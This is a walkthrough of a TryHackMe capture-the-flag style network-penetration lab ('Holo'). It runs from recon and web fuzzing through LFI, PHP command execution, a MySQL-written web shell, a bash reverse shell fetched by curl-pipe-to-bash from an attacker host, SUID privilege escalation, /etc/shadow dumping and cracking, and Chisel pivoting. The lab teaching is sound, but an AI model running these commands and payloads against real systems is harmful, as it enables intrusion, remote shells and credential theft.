Holo
Room Link: https://tryhackme.com/r/room/hololive
.NET Basics - CLR - Commonly Lacking Radiation
n integral part of working with Windows and other operating system implementations is understanding C# and its underlying technology, .NET. Many Windows applications and utilities are built in C# as it allows developers to interact with the CLR and Win32 API. We will cover the infrastructure behind .NET and its use cases within Windows further below.
.NET uses a run-time environment known as the Common Language Runtime (CLR). We can use any .NET language (C#, PowerShell, etc.) to compile into the Common Intermediary Language (CIL). NET also interfaces directly with Win32 and API calls making the optimal solution for Windows application development and offensive tool development.
From Microsoft, ".NET provides a run-time environment, called the common language runtime, that runs the code and provides services that make the development process easier. Compilers and tools expose the common language runtime's functionality and enable you to write code that benefits from this managed execution environment. Code that you develop with a language compiler that targets the runtime is called managed code. Managed code benefits from features such as cross-language integration, cross-language exception handling, enhanced security, versioning and deployment support, a simplified model for component interaction, and debugging and profiling services."
.NET consists of two different branches with different purposes, outlined below.
.NET Framework (Windows only)
.NET Core (Cross-Compatible)
The main component of .NET is .NET assemblies. .NET assemblies are compiled .exes and .dlls that any .NET language can execute.
The CLR will compile the CIL into native machine code. You can find the flow of code within .NET below.
.NET Language → CIL/MSIL → CLR → machine code
You can also decide to use unmanaged code with .NET; code will be directly compiled from the language into machine code, skipping the CLR. Examples of unmanaged code are tools like Donut and UnmanagedPowerShell. Find a visual of data flow within both managed and unmanaged code below.

Within .NET, there also exists the Dynamic Language Runtime (DLR). This concept is out of scope for this network; however, to learn more about it, check out this article,https://docs.microsoft.com/en-us/dotnet/framework/reflection-and-codedom/dynamic-language-runtime-overview
Now that we have a basic understanding of .NET and how it can interact with the system from .NET languages, we can begin developing and building offensive tooling to aid us in our operations.
.NET Basics - Rage Against the Compiler
An important part of C# and building offensive tooling is understanding how to compile your tools and tools without pre-built releases. To work with C# and building tools, we will again utilize Visual Studio. It is important to note that Visual Studio is not the only C# compiler, and there are several other compilers outlined below.
Roslyn
GCC
MinGW
LLVM
TCC
MSBuild
In this task, we will be using Visual Studio as it is the easiest to comprehend and work with when developing in C#. Visual Studio also allows us to manage packages and .NET versions without headache when building from a solution file.
To build and develop C# in Visual Studio, we recommend using the Windows development virtual machine, https://developer.microsoft.com/en-us/windows/downloads/virtual-machines/.
To begin using Visual Studio, you will need a valid Microsoft/Outlook account to sign in and authenticate to Visual Studio. It is a simple and free process to create an account if you do not already have one. For more information, check out the Outlook page, https://outlook.live.com/owa/.
We will begin our compiling journey by creating and building a solution file from the code we wrote in the previous task.
To create a solution file for .NET Core, navigate to Create a new project > Console App (.NET Core). If you want to open a preexisting solution file/project, navigate to Open a project or solution.
From here, you can configure your project's Name, Location, and Solution Name. Find a screenshot of the configuration menu below.

Once created, Visual Studio will automatically add a starting C# hello world file and maintain the solution file for building. Find a screenshot of the file structure below.

You will notice that Visual Studio will break down the Dependencies, Classes, and Methods in this file tree which can be helpful when debugging or analyzing code.
From here, we should have a working, automatically generated C# hello world file that we can use to test our build process. To build a solution file, navigate to Build > Build Solution or hold Ctrl+Shift+B. You can also build from applications themselves rather than project solutions; however, that is out of scope for this network. Once run, the console tab should open or begin outputting information. From here, you can monitor the build process and any errors that may occur. If successful, it will output Build: 1 succeeded and the path to the compiled file. Find a screenshot of the build process below.

You should now have a successfully compiled file that you can run and use on other systems with corresponding .NET versions!
It is important to note that when building other developer's tools, they will often contain several dependencies and packages. Ensure the machine you are using to build the solution has access to the internet to retrieve the needed packages.
Initial Recon - NOT EVERY GEEK WITH A COMMODORE 64 CAN HACK INTO NASA!
Before we get too overzealous in attacking web servers and hacking the world, we need to identify our scope and perform some initial recon to identify assets. Your trusted agent has informed you that the scope of the engagement is 10.200.x.0/24 and 192.168.100.0/24. To begin the assessment, you can scan the ranges provided and identify any public-facing infrastructure to obtain a foothold.
Nmap is a commonly used port scanning tool that is an industry-standard that is fast, reliable, and comes with NSE scripts. Nmap also supports CIDR notation, so we can specify a /24 notation to scan 254 hosts. There are many various arguments and scripts that you can use along with Nmap; however, we will only be focusing on a few outlined below.
sVscans for service and versionsCruns a script scan against open ports.-p-scans all ports 0 - 65535-vprovides verbose output
Syntax: nmap -sV -sC -p- -v 10.200.x.0/24
Once you have identified open machines on the network and basic ports open, you can go back over the devices again individually with a more aggressive scan such as using the -A argument.
Answer the questions
What is the last octet of the IP address of the public-facing web server?
How many ports are open on the web server?
What CME is running on port 80 of the web server?
What version of the CME is running on port 80 of the web server?
What is the HTTP title of the web server?
Web App Exploitation - Punk Rock 101 err Web App 101
After scanning the Network range, you discover a public-facing Web server. You take to your keyboard as you begin enumerating the Web Application's attack surface. Your target is L-SRV01 found from initial reconnaissance.
Important Note: a large number of users have reported L-SRV01 is crashing. This is likely due to multiple people running Gobuster and WFuzz at once. It is highly recommended that you reduce the thread count while attempting file/directory enumeration on L-SRV01.
Virtual Hosts or vhosts are a way of running multiple websites on one single server. They only require an additional header, Host, to tell the Web Server which vhost the traffic is destined; this is particularly useful when you only have one IP address but can add as many DNS entries as you would like. You will often see hosted services like Squarespace or WordPress do this.
We can utilize Gobuster again to identify potential vhosts present on a web server. The syntax is comparable to fuzzing for directories and files; however, we will use the vhosts mode rather than dir this time. -u is the only argument that will need a minor adjustment from the previous fuzzing command. -u is the base URL that Gobuster will use to discover vhosts, so if you provide -u "https://tryhackme.com" GoBuster will set the host to "tryhackme.com" and set the host header to Host: LINE1.tryhackme.com. If you specify "https://www.tryhackme.com", GoBuster will set the host to "www.tryhackme.com" and the host header to Host: LINE1.www.tryhackme.com. Be careful that you don't make this mistake when fuzzing.
Syntax: gobuster vhost -u <URL to fuzz> -w <wordlist>
We recommend using the Seclists "subdomains-top1million-110000.txt" wordlist for fuzzing vhosts.
Wfuzz also offers vhost fuzzing capability similar to its directory brute-forcing capability. The syntax is almost identical to the Gobuster syntax; however, you will need to specify the host header with the FUZZ parameter, similar to selecting the parameter when directory brute-forcing.
Syntax: wfuzz -u <URL> -w <wordlist> -H "Host: FUZZ.example.com" --hc <status codes to hide>
Now that we have some vhosts to work off from fuzzing, we need a way to access them. If you're in an environment where there is no DNS server, you can add the IP address followed by the FQDN of the target hosts to your /etc/hosts file on Linux or C:\\Windows\\System32\\Drivers\\etc\\hosts file if you're on Windows.
Answer the questions
Web App Exploitation - What the Fuzz?
Now that we have a basic idea of the web server's virtual host infrastructure, we can continue our asset discovery by brute-forcing directories and files. Your target is still L-SRV01 found from initial reconnaissance.
HTTP and HTTPS (DNS included) are the single most extensive and most complex set of protocols that make up one entity that we know as the Web. Due to its complexity, many vulnerabilities are introduced on both the client-side and server-side.
Asset discovery is the most critical part of discovering the attack surface on a target Web Server. There's always a chance that any web page you discover may contain a vulnerability, so you need to be sure that you don't miss any. Since the web is such a big surface, where do we start?
We ideally want to discover all the target-owned assets on the Web Server. This is much easier for the target to do because they can run a dir or ls in the root of the Web Server and view all the contents of the web server, but we don't have that luxury (typically, there are a few protocols like WebDAV that allow us to list the contents).
The most popular method is to send out connections to the remote web server and check the HTTP status codes to determine if a valid file exists, 200 OK if the file exists, 404 File Not Found if the file does not exist. This technique is knowing as fuzzing or directory brute-forcing.
There are many tools available to help with this method of asset discovery. Below is a short list of commonly used tools.
Gobuster
WFuzz
dirsearch
dirbuster
The first tool we will be looking at for file discovery is Gobuster; from the Gobuster Kali page, "Gobuster is a scanner that looks for existing or hidden web objects. It works by launching a dictionary attack against a web server and analyzing the response."
Gobuster has multiple options for attack techniques; within this room, we will primarily utilize the dir mode. Gobuster will use a few common arguments frequently with Gobuster; these can be found below.
-uor—url-wor—wordlist-xor—extensions-kor—insecureurl
Syntax: gobuster dir -u <URL to fuzz> -w <wordlist to use> -x <extensions to check>
We recommend using the Seclists "big.txt" wordlist for directory fuzzing.
Important Note: a large number of users have reported L-SRV01 is crashing. This is likely due to multiple people running Gobuster and WFuzz at once. It is highly recommended that you reduce the thread count while attempting file/directory enumeration on L-SRV01.
If you notice your fuzzing is going slower than you would like, Gobuster can add threads to your attack. The parameter for threading is -t or —threads Gobuster accepts integers between 1 and 99999. By default, Gobuster utilizes ten threads. As you increase threads, Gobuster can become further unstable and cause false positives or skip over lines in the wordlist. Thread count will be dependent on your hardware. We recommend sticking between 30 and 40 threads.
Syntax: gobuster -t <threads> dir -u <URL to fuzz> -w <wordlist>
In the real world, you always want to be mindful of how much traffic you're sending to the Web Server. You always want to make sure you're allowing enough bandwidth for actual clients to connect to the server without any noticeable delay. If you're in a Red Team setting where stealth is critical, you'll never want to have a high thread count.
The second tool we will be looking at is Wfuzz. From the Wfuzz GitHub, "Wfuzz is a tool designed for bruteforcing Web Applications, it can be used for finding resources not linked (directories, servlets, scripts, etc), bruteforce GET and POST parameters for checking different kind of injections (SQL, XSS, LDAP,etc), bruteforce Forms parameters (User/Password), Fuzzing,etc.". As you can see, Wfuzz is a comprehensive tool with many capabilities; we will only be looking at a thin layer of what it can do. Compared to the Gobuster syntax, it is almost identical; find the syntax arguments below.
-uor—url-wor—wordlist
The critical distinction in syntax between the two is that Wfuzz requires a FUZZ parameter to be present within the URL where you want to substitute in the fuzzing wordlist.
Syntax: wfuzz -u example.com/FUZZ.php -w <wordlist>
WFuzz also offers some advanced usage with specific parameters that we will not be covering in-depth within this room but are important to note. These can be found below.
—hcHide status code—hwHide word count—hlHide line count—hhHide character count
These parameters will help find specific things more accessible, for example, if you're fuzzing for SQLi. You know that an internal server error will occur if an invalid character is entered. The Database query will fail (which should result in an HTTP Status code 500 [Internal Server Error]); you can use an SQLi wordlist and filter on status codes 200-404.
Answer the questions
What file leaks the web server's current directory?
What file loads images for the development domain?
What is the full path of the credentials file on the administrator domain?
Web App Exploitation - LEEROY JENKINS!
For the following sections on web application exploitation, we have provided a development instance of a test server to practice attacks before moving over to the actual production web server.
To set up the test environment, you will need to install apache 2, PHP, and the environment files. Follow the steps outlined below.
apt install apache2 phpedit configuration files to use port 8080
systemctl start apache2wget https://github.com/Sq00ky/holo-bash-portscanner/raw/main/holo-playground.zip -O /var/www/holo.zip && unzip /var/www/holo.zip
Web App Exploitation - What is this? Vulnversity?
Now that you understand the file structure and infrastructure behind the webserver, you can begin attacking it. Based on technical errors and misconfigurations found on the webserver, we can assume that the developer is not highly experienced. Use the information that you have already identified from asset discovery to move through the attack methodically.
From OWASP, "Local file inclusion (also known as LFI) is the process of including files, that are already locally present on the server, through the exploiting of vulnerable inclusion procedures implemented in the application." LFI can be trivial to identify, typically found from parameters, commonly used when downloading files or referencing images. Find an example below from the test environment.
Example: http://127.0.0.1/img.php?file=CatPics.jpg
To exploit this vulnerability, we need to utilize a technique known as directory traversal. From Portswigger, "Directory traversal (also known as file path traversal) is a web security vulnerability that allows an attacker to read arbitrary files on the server that is running an application." This vulnerability is exploited by using a combination of ../ in sequence to go back to the webserver's root directory. From here, you can read any files that the webserver has access to. A common way of testing PoC for LFI is by reading /etc/passwd. Find an example below from the test environment.
Example: http://127.0.0.1/img.php?file=../../../../../../../../etc/passwd
In the above example, the ?file parameter is the parameter that we exploit to gain LFI.
That is the entire concept of LFI. For the most part, LFI is used to chain to other exploits and provide further access like RCE; however, LFI can also give you some helpful insight and enumerate the target system depending on the access level webserver. An example of using LFI to read files is finding an interesting file while fuzzing; however, you get a 403 error. You can use LFI to read the file and bypass the error code.
Answer the questions
What file is vulnerable to LFI on the development domain?
What parameter in the file is vulnerable to LFI?
What file found from the information leak returns an HTTP error code 403 on the administrator domain?
Using LFI on the development domain read the above file. What are the credentials found from the file?
Web App Exploitation - Remote Control Empanadas
Now that you have access to the administrator subdomain, you can fuzz for remote code execution and attempt to identify a specific parameter that you can exploit to gain arbitrary access to the machine.
Remote code execution, also known as arbitrary code execution, allows you to execute commands or code on a remote system. RCE can often exploit this by controlling a parameter utilized by a web server.
One method of attempting to identify RCE is by fuzzing for a vulnerable parameter using Wfuzz. Similar to how we used Wfuzz for asset discovery. The syntax is the same as previous commands; however, this time we will replace the FUZZ command at the end along with a ? so that the complete FUZZ parameter is ?FUZZ=ls+-la Find an example below from the test environment.
Syntax: wfuzz -u <http://example.com/?FUZZ=ls+-la> -w <wordlist> --hw 2
We suggest using the Seclists "big.txt" for fuzzing RCE parameters.
Now that we know we can control the parameter, we can attempt to gain RCE on the box. Find an example below from the test environment.
Command used: curl -vvv http://localhost:8080/test.php?cmd=ls+-la && echo ""
Rather than fuzzing all the pages that we find to identify RCE, we can utilize code analysis to look at the code running on a page and infer whether or not the code may be vulnerable. Find an example below of how code can run a command and is vulnerable to an attacker controlling the parameter.
<?php
$id = $_GET["cmd"];
if ($_GET["cmd"] == NULL){
echo "Hello " . exec("whoami") . "!";
} else {
echo "Hello " . exec($id);
}
?>
To identify RCE, you can decide whether you want to fuzz parameters of files or you want to review the source code of a file. Your approach may also differ depending on the scenario you are in and what resources or footholds you have at your disposal.
Once you have RCE on the system, you can use a reverse shell such as netcat to gain a shell on the box. Refer to the following cheat sheet for help with reverse shells. http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Answer the questions
What file is vulnerable to RCE on the administrator domain?
What parameter is vulnerable to RCE on the administrator domain?
What user is the web server running as?
Post Exploitation - Meterpreter session 1 closed. Reason: RUH ROH
Now that we have a shell on the box, we want to stabilize our shell. For the most part, stabilizing shells is straightforward by using other utilities like python to help; however, some steps can take longer or change depending on the shell you use. The below instructions will be for bash and ZSH; any other shells or operating systems, you will need to do your research on stabilizing shells within their environment.
Instructions found throughout this room are inspired by this fantastic blog post, https://blog.ropnop.com/upgrading-simple-shells-to-fully-interactive-ttys/. All credit for the techniques shown goes to ropnop.
There are several ways to stabilize a shell; we will be focusing on using python to create a pseudo-terminal and modifying stty options. The steps are the same for all target machines, but they may differ depending on the shell or operating system used on your attacking machine.
To begin, we will create a pseudo-terminal using python. The command can be found below.
Syntax: python -c 'import pty; pty.spawn("/bin/bash")'
Once we have a pseudo shell, we can pause the terminal and modify stty options to optimize the terminal. Follow the steps below exactly for bash shells.
1. stty raw -echo
2. fg
Note: If you're using ZSH, you must combine stty raw -echo;fg onto one line, or else your shell will break
At this point, you will get your pseudo-terminal back, but you may notice that whatever you type does not show up. For the next step, you will need to type blindly.
3. reset
4. export SHELL=BASH
For the next two steps, you will need to use the information you got from step 1.
5. export SHELL=BASH
6. export TERM=<TERMINAL>
7. stty rows <num> columns <cols>
Situational Awareness - Docker? I hardly even know her!
Now that we have gained a shell onto the webserver, we need to perform some situational awareness to figure out where we are. We know from looking through some files when we exploited LFI that this may be a container. We can run some further enumeration and information gathering to identify whether that is true or not and anyway misconfigurations that might allow us to escape the container.
From the Docker documentation, "A container is a standard unit of software that packages up code and all its dependencies, so the application runs quickly and reliably from one computing environment to another. A Docker container image is a lightweight, standalone, executable package of software that includes everything needed to run an application: code, runtime, system tools, system libraries, and settings."

Containers have networking capabilities and their own file storage. They achieve this by using three components of the Linux kernel:
Namespaces
Cgroups
OverlayFS
But we're only going to be interested in namespaces here; after all, they lay at the heart of it. Namespaces essentially segregate system resources such as processes, files, and memory away from other namespaces.
Every process running on Linux will be assigned a PID and a namespace.
Namespaces are how containerization is achieved! Processes can only "see" the process that is in the same namespace - no conflicts in theory. Take Docker; for example, every new container will be running as a new namespace, although the container may be running multiple applications (and, in turn, processes).
Let's prove the concept of containerization by comparing the number of processes there are in a Docker container that is running a web server versus the host operating system at the time.
We can look for various indicators that have been placed into a container. Containers, due to their isolated nature, will often have very few processes running in comparison to something such as a virtual machine. We can simply use ps aux to print the running processes. Note in the screenshot below that there are very few processes running?
Command used: ps aux

Containers allow environment variables to be provided from the host operating system by the use of a .dockerenv file. This file is located in the "/" directory and would exist on a container - even if no environment variables were provided.
Command used: cd / && ls -lah

Cgroups are used by containerization software such as LXC or Docker. Let's look for them by navigating to /proc/1 and then catting the "cgroup" file... It is worth mentioning that the "cgroups" file contains paths including the word "docker".

Situational Awareness - Living off the LANd
We now know that we are in a docker container. Since we know that we are in a docker container, we can continue with situation awareness and enumeration to determine what we can do and what other paths we can take to continue attacking this server. A critical part of situational awareness is identifying network and host information. This can be done via port scanning and network tooling.
In this task, we will be covering using what we have at our disposal in a limited environment to gain information and awareness of the environment. We will showcase both bash and python port scanners that you can utilize as both are common to have inside of a system or container and other tricks that can be used, such as Netcat and statically compiled binaries.
The first method of port scanning we will be covering is using bash. In bash, we can utilize /dev/tcp/ipaddr/port; this will act as a built-in scanner to gather information on the container ports. This utility is broken down below.
/dev/contains all hardware devices, such as NIC, HDD, SSD, RAM/dev/tcp/pseudo-device of your ethernet/wireless card opens a socket when data is directed either in or out.
For more information about this, check out the Linux Documentation Project. https://tldp.org/LDP/abs/html/devref1.html
We can use this to our advantage to scan internal ports by piping a list of ports into it. Find an example of a full bash port scanner below.
Port Scanner #1 - portscanner.sh
The second method of port scanning we will cover is using python. To scan ports with python, we will need to use the sockets library to open connections and enable network connectivity. The script itself is as simple as opening connections to sequencing ports in a loop. Find an example of the full python port scanner below.
Port Scanner #2 - portscanner.py
The mainline of code doing all the work is socket.AF_INET, socket.SOCK_STREAM this will be a precursor to opening a connection to the specified host and port.
Port Scanner #3 - nc
The third method we will look at is unique and uses Netcat to connect to a range of ports. Netcat is a reasonably common utility on all Linux boxes, so it is safe to assume that we will always have it at our disposal. Find example syntax below.
Syntax: nc -zv 192.168.100.1 1-65535
Along with these living off-the-land scripts, we can also utilize statically compiled binaries. A statically compiled binary is similar to any other binary with all libraries and dependencies included in the binary. This makes it so that you can run the binary on any system with the same architecture (x86, x64, ARM, etc). There are several places that you can download these binaries and compile them yourselves. Check out this GitHub for a list of stable binaries. https://github.com/andrew-d/static-binaries.
Situational Awareness - Dorkus Storkus - Protector of the Database
Continuing with situational awareness, we can begin looking for any interesting configuration files or other pieces of information that we can gather without actively exploiting the box. We can also attempt to loot services on the device, such as MySQL.
Since we know the server we are attacking is a web server, we can assume it runs some SQL or database on the backend. Often, these databases may be secure from someone accessing them from the outside, but when on the server, they are often very insecure and can openly read the configuration files.
When we get onto a server running MySQL, we can begin our situational awareness and information looting/exfiltration by reading the db_connect.php file. Web servers require this file to connect PHP and SQL. This file is often not readable externally, but you can easily read it and obtain information from it if you have access to an insecure internal server. This file will typically be present at the root of the web page, such as /var/www. Find an example of this configuration file below.
<?php
define('DB_SRV', '127.0.0.1');
define('DB_PASSWD', 'password');
define('DB_USER', 'username');
define('DB_NAME', 'database');
$connection = mysqli_connect(DB_SRV, DB_USER, DB_PASSWD, DB_NAME);
?>
As you can see, we can get much important information from this file: server address, password, username, database name. This can help us to then access and loot the database. It is essential to understand the scope and what information you can and cant exfiltrate and loot. Before exfiltration, you should have clear communication and plans with your target. Hololive has permitted you to exfiltrate names and passwords within the "DashboardDB" database in this engagement.
To access the database, you will need to utilize a binary of the database access tool used. The database will often be MySQL; however, this can change from server to server, and location may also vary. To use MySQL, you will only need to specify the username using -u. You will also need to specify the -p parameter; however, it does not take an argument.
When directly accessing a database using MySQL, it will put you into a local database hosted on the machine. You can also use MySQL to access remote databases using the -h parameter. Find an example of usage below.
Syntax: mysql -u <username> -p -h 127.0.0.1
If successful, we should now have access to a remote database. From here, we can use SQL syntax to navigate and utilize the database. We will be covering a few essential SQL commands that you can use to understand how to navigate a SQL database quickly. For more information, check out the MySQL documentation. https://dev.mysql.com/doc/.
show databases;provides a list of available databases.use <database>;navigates to the provided database.show tables;provides a list of available tables within the database.show columns from <table>;outputs columns of the provided table.select * from <table>;outputs all contents of the provided table.
Answer the questions
What is the server address of the remote database?
What is the password of the remote database?
What is the username of the remote database?
What is the database name of the remote database?
What username can be found within the database itself?
Docker Breakout - Making Thin Lizzy Proud
Now that you have identified that you are in a container and have performed all the information gathering and situational awareness you can, you can escape the container by exploiting the remote database.
There are several ways to escape a container, all typically stemming from misconfigurations of the container from services or access controls.
For more information about container best practices and docker security, check out this OWASP cheat-sheet, https://cheatsheetseries.owasp.org/cheatsheets/Docker_Security_Cheat_Sheet.html.
A method that's not quite as common is Exploitation. Exploits to escape Containers aren't as common and typically rely on abusing a process running on the host machine. Exploits usually require some level of user interaction, for example, CVE-2019-14271. It can also be beneficial to use a container enumeration script such as DEEPCE, https://github.com/stealthcopter/deepce.
Since we gained access to a remote database, we can utilize it to gain command execution and escape the container from MySQL.
The basic methodology for exploiting MySQL can be found below.
Access the remote database using administrator credentials
Create a new table in the main database
Inject PHP code to gain command execution
Example code:
<?php $cmd=$_GET["cmd"];system($cmd);?>Drop table contents onto a file the user can access
Execute and obtain RCE on the host.
Looking at the above exploit may seem complicated, but we can break it down further and provide more context to make it simpler.
We can use a single command to inject our PHP code into a table and save the table into a file on the remote system. We are writing any code that we want onto the remote system from this command, which we can then execute, giving use code execution. Find the command used below.
Command used: select '<?php $cmd=$_GET["cmd"];system($cmd);?>' INTO OUTFILE '/var/www/html/shell.php';
Now that we have a file that we control dropped on the system, we can curl the address and obtain RCE from the dropped file. Find example usage below.
Example usage: curl 127.0.0.1:8080/shell.php?cmd=whoami
Answer the questions
What user is the database running as?
Docker Breakout -Going%20out%20with%20a%20SHEBANG%21
Now that you have escaped the container and have RCE on the host, you need to create a reverse shell and obtain a way to gain a stable shell onto the box.
There are several ways to obtain a reverse shell on a box once you have RCE. Outlined below are a few of the most common methods used.
netcat
bash
python
perl
For more information about various payloads and reverse shells, you can use check out these two resources. https://github.com/swisskyrepo/PayloadsAllTheThings. http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet.
In this task, we will be covering how to use a basic bash reverse shell along with URL encoding to drop a script directly into bash. Using URL encoding to our advantage, we can ease much pain when executing a payload as often special characters such as &, ', !, ;, ? will cause serious issues.
To begin, we will create a simple payload by placing the below code into a .sh file.
#!/bin/bash
bash -i >& /dev/tcp/tun0ip/53 0>&1
The first line will declare that we are using the bash scripting language. The second line is the payload itself. For more information about this payload, check out this explain shell, https://explainshell.com/explain?cmd=bash+-i+>%26+%2Fdev%2Ftcp%2F127.0.0.1%2F53+0>%261.
Now that you have the payload ready to go, you can start up a local web server on your attacking machine using either http.server or updog or php. You can find example usage for all three below.
python3 -m http.server 80updogphp -S 0.0.0.0:80
Once you have a server started hosting the file, we can compile a command to execute the file. Find the command below.
Unencoded command: curl http://10.x.x.x:80/shellscript.sh|bash &
As we have already mentioned, special characters can cause issues within URLs. To combat this, we can utilize URL encoding on any special characters. Find the encoded command below.
Encoded command: curl%20http%3A%2F%2F10.x.x.x%3A80%2Fshellscript.sh%7Cbash%20%26
The above command is entirely ready to go. You will only need to change the IP address and the file name within the command; this does not require you to change any of the URL encoding present.
You can now start a listener using Netcat or Metasploit to catch your reverse shell once executed. Find commands below to start listeners.
nc -lvnp 53use exploit/multi/handler
Now that you have the full payload and execution command ready, you can use it and the RCE to gain a shell onto the box. Find the full command below.
Command used: curl 'http://192.168.100.1:8080/shell.php?cmd=curl%20http%3A%2F%2F10.x.x.x%3A80%2Fshellscript.sh%7Cbash%20%26'
Privilege Escalation - Call me Mario, because I got all the bits
Note: Please be mindful of other users trying to proceed in the network. Please do not stop the Docker container from running. It will prevent users from proceeding throughout the network. Also, please clean up after yourself. If you transfer a docker container image to the VM, remember to remove it after you finish elevating privileges.
Now that we have a shell on L-SRV01 and escaped the container, we need to perform local privilege escalation to gain root on the box.
Local privilege escalation is when you take your average level user access and exploit misconfigurations and applications to gain privileged level access. This is typically done by exploiting a specific application or service that was misconfigured on the device.
Several resources can help you through privilege escalation on Linux. Some of these resources are outlined below for you to use.
In this task, we will be covering one specific privilege escalation technique and a script that we can use to speed along the process of finding misconfigurations we can exploit.
We will utilize a script called Linpeas to run a thorough check of potential exploits to begin our privilege escalation attempts. https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite.
To use Linpeas, we need to download the script from the repository above on our attacking machine. Then we can utilize a web hosting service such as http.server, updog, or php to host the file onto the target machine. Linpeas does not require any arguments or parameters to run; you only need to run it as a standard binary.
Syntax: ./linpeas.sh
Linpeas may take around 5-10 minutes to complete. Once complete, you would need to parse through the output and look for any potentially valuable information.
The specific exploit that we will be looking at is abusing the SUID bit set on binaries. From linux.com "SUID (Set owner User ID upon execution) is a special type of file permissions given to a file. Normally in Linux/Unix when a program runs, it inherits access permissions from the logged-in user. SUID is defined as giving temporary permissions to a user to run a program/file with the permissions of the file owner rather than the user who runs it." This means that if the program or file is running as root and we have access to it, we can abuse it to grant us root-level access. Below you can find what the SUID bit looks like, along with a table of other bits that can be set.

SUID Bit
User executes the file with permissions of the file owner
-
SGID Bit
User executes the file with the permission of the group owner.
File created in directory gets the same group owner.
Sticky Bit
No meaning
Users are prevented from deleting files from other users.
Besides using Linpeas to find the files with a SUID bit, you can also use a bash one-liner shown below to search for files with this bit set.
Command: find / -perm -u=s -type f 2>/dev/null
Once we have identified a file that we thank may be exploitable, we need to search for an exploit for it. A helpful resource to search for exploits on specific applications and programs is GTFOBins, https://gtfobins.github.io/.
An example of an exploit can be found below for a dig SUID. Exploits may vary between each application and vulnerability as each has its unique ways security researchers have found they can be abused.

If successful, you should now have the same permission levels as the binary you exploited.
Answer the questions
What is the full path of the binary with an SUID bit set on L-SRV01?
What is the full first line of the exploit for the SUID bit?
Post Exploitation - From the Shadows
Now that we have gained a decent foothold onto the network and have a stable shell, we can worry about setting up persistence so that we don't lose our foothold and gain our foothold again if the machine is reset or our shell gets terminated. There are many methods for persistence outlined below are a few examples.
LD_PRELOAD
Backdoored binaries
PAM backdoor
SSH keys
Malicious services
Cronjob
Credential harvesting
In this room, we will be focusing on credential harvesting specifically from the shadow file and how to crack passwords offline to gain long-term account access.
For more information about persistence techniques check out MITRE ATT&CK TA0003.
To begin with our persistence adventures, we will be focusing on dumping the shadow file on a Linux server. The shadow file is located in /etc/shadow and contains encrypted passwords and related information, including usernames, password change date, expiration, etc. We can use this file to retrieve hashes as an attacker and then attempt to crack the hashes using an offline hash cracking tool like Hashcat or JohntheRipper.
Since the shadow file is a standard in the Linux kernel to authenticate accounts, you can expect it on every *nix machine you encounter.
To dump the shadow file is simple; once you have root privileges, you need to read the file, and the machine will output the information in the shadow file. Find an example command below.
Command used: cat /etc/shadow

We now have all the account hashes stored by the system. From here, we can take them offline and attempt to crack them in the next task.
Answer the questions
What non-default user can we find in the shadow file on L-SRV01?
Post Exploitation - Crack all the Things
A somewhat important part of red team operations is hash cracking. We can use hashcat or johntheripper to crack a provided hash by comparing it against a provided wordlist such as rockyou.txt. In this task, we will be using the power of google colab to crack hashes for us.
From google colaboratory, "Colaboratory, or "Colab" for short, allows you to write and execute Python in your browser" This means that we can take advantage of it with pre-built workspaces to install and run hashcat on google's cloud infrastructure and crack our hashes with a high-end GPU.
To begin using colabcat, we will need to identify the Hashcat mode to use against the hashes. The shadow file uses the generic Linux hash $6$; this is a sha512crypt, which we can identify as mode 1800. For more information about hashcat types, check out the hashcat example page, https://hashcat.net/wiki/doku.php?id=example_hashes.
Now we can use the colabcat repo, https://github.com/someshkar/colabcat, to start up a colab instance with the hashcat settings pre-prepared.
Note: To use colabcat you will first need a google account.
To begin preparing the instance, you need to follow the prompts and execute the pre-set commands in each box. Find an example of running pre-set commands below.

Continue following the prompts to authorize your google account to connect to the colab instance. The below box is the step at which we can change the commands to crack our hashes.

To begin cracking your hash, place the shadow hash inside of /root/.hashcat/hashes/shadow.hash. You can then specify the wordlist you would like to use to crack the hash; we recommend using rockyou.txt, to begin.
Answer the questions
What is the plaintext cracked password from the shadow hash?
Pivoting - Digging a tunnel to nowhere
Now that you have gained root access to L-SRV01, you need to identify where to go next. You know there are no other external machines in scope, so you decide to move into the internal network. To gain access to the internal subnet, you need to perform what is known as pivoting.
In a well-maintained network, often referred to as a "Segmented Network," there are specific rules in place preventing users from accessing certain parts of the Internal LAN (ex. The Workstation Subnet should not be able to access the Server Subnet). We will need to "pivot" from an already compromised server using a SOCKs server or other means like port forwarding to access different network resources.
There are several tools outlined below that can help us in pivoting.
sshuttle
Chisel
Ligolo
Metasploit autoroute
In this task, we will be focusing on both Chisel and sshuttle, each offering unique ways to approach pivoting.
The first tool that we will be looking at is Chisel. From the Chisel GitHub, "Chisel is a fast TCP/UDP tunnel, transported over HTTP, secured via SSH. Single executable, including both client and server. Written in Go (Golang). Chisel is mainly useful for passing through firewalls, though it can also be used to provide a secure endpoint into your network."
From the Chisel GitHub, below is an overview of chisel architecture.
To begin using Chisel, we must first download the tool. If you utilize the stable release or docker, you will not need to download any dependencies. If you compile from source, you will need to install a few dependencies outlined on their GitHub. There are three common ways of obtaining the tool, outlined below.
Stable release: https://github.com/jpillora/chisel/releases
Docker:
docker run --rm -it jpillora/chisel --helpSource:
go get -v [github.com/jpillora/chisel](<http://github.com/jpillora/chisel>)
To set up the Chisel server on a Windows machine, you will need to get the Windows binary and vice versa.
To create a SOCKs server with Chisel, you will only need two commands ran on the target and the attacking machine, outlined below.
On the attacking machine: ./chisel server -p 8000 --reverse
On the target machine: ./chisel client <SERVER IP>:8000 R:socks
